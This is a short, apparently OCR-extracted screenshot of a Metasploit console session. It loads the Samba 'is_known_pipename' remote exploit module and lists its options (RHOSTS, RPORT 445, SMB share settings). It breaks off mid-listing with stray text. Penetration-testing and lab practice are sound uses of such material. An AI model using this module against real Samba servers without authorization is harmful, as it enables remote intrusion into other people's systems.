 msf6 > use exploit/linux/samba/is_known_pipename
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Payload options (cmd/unix/interact):
KALI LINU